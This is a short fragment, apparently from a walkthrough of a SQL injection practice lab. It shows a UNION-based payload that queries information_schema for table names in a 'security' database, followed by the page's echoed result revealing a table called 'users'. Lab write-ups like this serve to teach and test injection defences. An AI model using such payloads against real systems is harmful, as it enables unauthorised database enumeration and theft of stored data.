 select 1,(select table_name from information_schema.tables where table_schema=%27security%27 limit 3,1
Welcome Dhakkan
Your Login name:users
Your Password:3